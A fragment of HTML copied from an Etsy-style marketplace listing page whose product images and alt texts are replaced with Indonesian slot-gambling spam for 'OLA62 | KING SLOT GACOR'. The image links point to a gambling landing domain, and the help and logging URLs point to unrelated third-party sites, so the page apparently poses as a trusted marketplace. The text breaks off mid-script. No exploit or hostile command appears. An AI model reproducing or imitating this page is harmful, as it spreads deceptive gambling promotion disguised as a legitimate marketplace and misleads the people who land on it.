<input type="hidden" name="_nnc" class="hidden csrf" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" />
<input type="hidden" name="target_id" value="8923155835" />
<input type="hidden" name="target_type" value="listing" />
<input type="hidden" name="send_report" value="true" />
<input type="hidden" name="ref" value="unknown" />
<input type="hidden" name="platform" value="web" />
<input type="hidden" name="search_query" value="" />

<div class="wt-overlay__footer__cancel">
<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
</div>
<div class="wt-overlay__footer__action">
<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
</div>
</div>
</form>
</div>
</div>
</div>
<!-- /Report Item Overlay -->

<!-- Image Overlay -->
<div
class="wt-overlay image-overlay wt-justify-content-center"
data-image-overlay
data-animate-out="false"
id="image-overlay"
role="dialog"
aria-hidden="true"
>
<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
data-wt-overlay-close="true"
aria-label="close"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div
data-overlay-main-image-container
class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10"
>
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
data-image-overlay-prev="true"
aria-label="previous"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
</svg>
</span>
</button>

<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
data-image-overlay-next="true"
aria-label="next"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
</svg>
</span>
</button>

<ul
class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
style="padding-top:80%;"
data-image-overlay-list
tabindex="0"
>
<!-- item 0 -->
<li
class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
data-listing-image
data-index="0"
data-image-id="6845617078"
>
<img
class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="3000"
data-original-image-height="3000"
data-index="0"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
/>
</li>

<!-- item 1: video placeholder -->
<li
class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
data-listing-image
data-listing-video="true"
data-index="1"
data-image-id="listing-video-1"
>
<div
data-clg-id="WtSpinner"
class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape"
aria-live="assertive"
data-overlay-video-loading-spinner
aria-hidden="true"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="24" cy="24" r="21"></circle>
</svg>
</span>
Loading
</div>
</li>

<!-- item 2..10 (images) -->
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="6354031418">
<img
class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000"
data-original-image-height="2000"
data-index="2"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
/>
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="6402117407">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="3"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="6354386589">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="4"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="6285298756">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="name yarn jumper for kids"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="5"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6430051759">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="6"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="7056312285">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="7"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="8" data-image-id="6332997945">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="8"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="9" data-image-id="6722497805">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="9"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="10" data-image-id="6356157787">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="10"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
<span class="wt-icon wt-icon--smallest">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
<path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
<path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
</svg>
</span>
Click to zoom
</span>
</div>
</ul>
</div>

<!-- Thumbnails -->
<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
<div class="wt-position-relative wt-height-full">
<img class="wt-width-full" data-carousel-thumbnail-image src="https://landing.1kali.com/logo/logo.webp" data-src-delay="https://landing.1kali.com/logo/logo.webp" />
<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<polygon points="4 4 4 20 20 12 4 4"></polygon>
</svg>
</span>
</div>
</div>
</li>

<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
<img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>
</ul>
</div>
<!-- /Thumbnails -->
</div>
</div>
<!-- /Image Overlay -->

<!-- Locale Picker -->
<div
data-toolkit-overlay
data-wt-overlay
aria-hidden="true"
role="dialog"
aria-labelledby="wt-locale-picker-overlay-title"
data-overlay-transition="1"
id="wt-locale-picker-overlay"
class="v2-locale-picker-overlay wt-overlay"
>
<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
</div>

<form method="post" action="" onsubmit="return false">
<input type="hidden" name="region_code" value="" />
<p class="wt-mb-xs-3 wt-text-body-01">
Set where you live, what language you speak, and the currency you use.
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/help/article/493" target="_blank">Learn more.</a>
</p>

<div id="locale-picker-sections-wrap"></div>

<div class="wt-overlay__footer wt-justify-content-flex-end">
<div class="wt-overlay__footer__action">
<a
type="button"
data-wt-overlay-close
class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1"
name="cancel"
>
Cancel
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
Loading
</div>
</a>

<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
Save
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
Loading
</div>
</button>
</div>
</div>
</form>
</div>
</div>
<!-- /Locale Picker -->

<!-- Country Picker -->
<div
data-clg-id="WtOverlay"
class="wt-overlay wt-overlay--large wt-overlay--has-close-icon"
id="country-picker"
aria-hidden="true"
aria-modal="false"
role="dialog"
aria-label="Wilayah tempat OLA62 menjalankan bisnisnya"
data-wt-overlay
>
<div class="wt-overlay__modal" data-overlay-modal>
<button
type="button"
class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
aria-label="Close"
data-wt-overlay-close
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
<p class="wt-text-heading">Wilayah tempat OLA62 menjalankan bisnisnya:</p>
</div>

<!-- daftar negara (sudah kamu minta rapi sebelumnya, disisipkan apa adanya) -->
<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
</div>

<div
data-clg-id="WtOverlayFooter"
class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full"
>
<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
Got it
</button>
</div>
</div>
</div>
</div>
</div>
</div>

<div id="wt-portal-yellow" style="z-index:80;position:relative;"></div>
<div id="wt-portal-orange" style="z-index:80;position:relative;"></div>
<div id="wt-portal-red-orange" style="z-index:80;position:absolute;top:0;left:0;width:100%;height:0;"></div>
<div id="wt-portal-red" style="z-index:80;position:relative;"></div>
</div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<div id="google-tag-manager-container" aria-hidden="true">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.dataLayer = [
{
"tp_consent": "yes",
"Language": "en-US",
"Region": "ID",
"Currency": "IDR",
"UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"DetectedRegion": "ID",
"uuid": 1757443932,
"request_start_time": 1757443932,
"fbp": "fb.1.1757443900517.6658388326753490"
}
];
</script>

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>



<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["